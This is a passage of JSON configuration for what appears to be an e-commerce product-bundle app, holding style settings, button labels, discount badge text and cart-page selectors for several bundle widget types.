0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 